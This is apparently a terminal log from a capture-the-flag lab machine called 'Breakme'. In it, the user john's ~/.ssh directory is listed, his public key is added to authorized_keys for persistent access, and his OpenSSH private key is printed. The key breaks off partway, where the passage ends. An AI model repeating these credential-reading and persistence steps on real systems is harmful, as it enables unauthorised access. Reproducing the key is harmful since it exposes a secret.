 john@Breakme:~$ cd .ssh
cd .ssh
john@Breakme:~/.ssh$ ls -la
ls -la
total 16
drwx------ 2 john john 4096 May  5 07:42 .
drwxr-xr-x 5 john john 4096 May  5 07:42 ..
-rw------- 1 john john 2602 May  5 07:42 id_rsa
-rw-r--r-- 1 john john  566 May  5 07:42 id_rsa.pub
john@Breakme:~/.ssh$ cat id_rsa.pub >> authorized_keys
cat id_rsa.pub >> authorized_keys
john@Breakme:~/.ssh$ chmod 600 authorized_keys
chmod 600 authorized_keys
john@Breakme:~/.ssh$ cat id_rsa
cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAwU5x2mvKT2FJSZbvbCuJF70ioM0eQqFAtuCj4Z/evljs6tRnUgvB
EAw1GRbpYIOxjCWmNIsX4EiD8CUdwdMtk02DFUg0ONsmjG4Yv6NYaZSIngCgHuEpn2yPrb
Ct35UJRHOISmc4AroCi1gr7Q8Gpqs5BlNI2YFEjp9wxwhT7VV193nDPUlwIg3z1uQHePsI
bYcjILoGvg9YRGCqy9mMvjd3LDUPE+lgRMi6UN0lDSgNqk/+/FfaQMoOr/CPe+MvYZz4wx
G+hF3ZeHQ3evhaza1Vombh44s3D4aBMZ9HUJED0gWV2MiTL2ThVVIkBTfmdbWn7bYmQGbC
xjx2RN3JRj/f8lSy6lnaW1gekenq2dORLhXImHxs+sA38adCkoUpPWtIM1mC03tTRQhfD0
1pvU5jr+806npUa+FvsIBfGmogu+hIT8aGlKra9Hv9FZ5lYm5SLjWoB9Uey83mAcydjE0f
NXGT2QU+XaJsqEXwzyWxBLuJMAfarO5zxyjv7ZuDAAAFiKKLSSGii0khAAAAB3NzaC1yc2
EAAAGBAMFOcdpryk9hSUmW72wriRe9IqDNHkKhQLbgo+Gf3r5Y7OrUZ1ILwRAMNRkW6WCD
sYwlpjSLF+BIg/AlHcHTLZNNgxVINDjbJoxuGL+jWGmUiJ4AoB7hKZ9sj62wrd+VCURziE
pnOAK6AotYK+0PBqarOQZTSNmBRI6fcMcIU+1Vdfd5wz1JcCIN89bkB3j7CG2HIyC6Br4P
WERgqsvZjL43dyw1DxPpYETIulDdJQ0oDapP/vxX2kDKDq/wj3vjL2Gc+MMRvoRd2Xh0N3
r4Ws2tVaJm4eOLNw+GgTGfR1CRA9IFldjIky9k4VVSJAU35nW1p+22JkBmwsY8dkTdyUY/
3/JUsupZ2ltYHpHp6tnTkS4VyJh8bPrAN/GnQpKFKT1rSDNZgtN7U0UIXw9Nab1OY6/vNO
p6VGvhb7CAXxpqILvoSE/GhpSq2vR7/RWeZWJuUi41qAfVHsvN5gHMnYxNHzVxk9kFPl2i
bKhF8M8lsQS7iTAH2qzuc8co7+2bgwAAAAMBAAEAAAGATZRsARsNgLosrYoT4LfAN3TCtw
JbSKZq0HprixucS4xo2P4R0U3CV+xuSvl1BDUWRoa9o4zHMk4oFXLv9GAKhHmxSBNIUiEx
4V42NIMb8pOYGMFrgbkf+UmaiDzGK1sm8v/jDOlMA1wftUjXqDZFlxJUuoMmU5SbrRm0K0
zeUfvgcke94ZTdme07lVzC2vz0rvBzWqkOF60U4axiH5nZ8GVWQLmyqW0aI8DjdZyrSBJx
GY8taJzhjOsK5fWHwFK2eGxIEqo2HCt1a4OWcePyFzAkxcVlBkdcOxg3IEyD0YQfUx1N5+
Kb2uEuW1xzJv/8IhpPd9XlXkjVvkFayooSPd7tkqTU1fLMvvfqjVoEdBhoaCPaK9yMYr9h
GwSHXxCMzaO7frSjOdySHHHydD5S+I7x3D0MmdH3r+HSGJT6RY74M2QWB6iXYPHCaE6elv
4g+/dKhpteJYT0n7VsDewwrt6geGjA7eo4mqqhpfZjaFBB2LOknRqTqxb9HtfTnAoBAAAA
wC6BgTC6QR1HUD1V5KSOPR7g7raMj0YSARt11r2796yOJcjL7PRW5v21z14rfpxsVolPc8
LBVS3XL3GfN895q1J3erVjJAdP0/16a5gh3a5t8dcOGN/bHxABPabDOPhluDtgKEJ6FOri